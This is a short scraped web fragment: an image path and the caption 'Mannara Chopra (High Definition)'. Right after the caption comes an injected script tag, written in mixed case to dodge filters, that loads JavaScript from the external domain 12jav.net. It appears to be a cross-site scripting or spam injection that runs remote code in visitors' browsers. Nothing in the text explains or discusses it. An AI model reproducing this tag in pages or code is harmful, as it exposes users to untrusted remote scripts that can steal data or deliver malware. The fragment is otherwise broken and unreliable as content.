 Mannara Chopra (High Definition)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>